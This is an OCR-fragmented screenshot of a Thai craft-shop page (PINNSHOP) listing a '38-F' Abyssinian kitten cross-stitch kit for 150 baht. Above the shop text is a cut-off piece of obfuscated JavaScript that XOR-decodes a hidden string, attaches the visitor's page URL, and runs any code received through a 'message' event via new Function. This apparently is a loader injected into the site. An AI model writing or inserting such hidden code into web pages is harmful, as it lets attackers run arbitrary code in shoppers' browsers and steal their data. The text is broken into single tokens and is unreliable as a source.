
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
ๆ Just Stitch on
/
38-F ลูกแมวแสนรัก ABYSSINIAN
38-F ลูกแมว
฿
150.00
38-F ลูกแมวแสนรัก ABY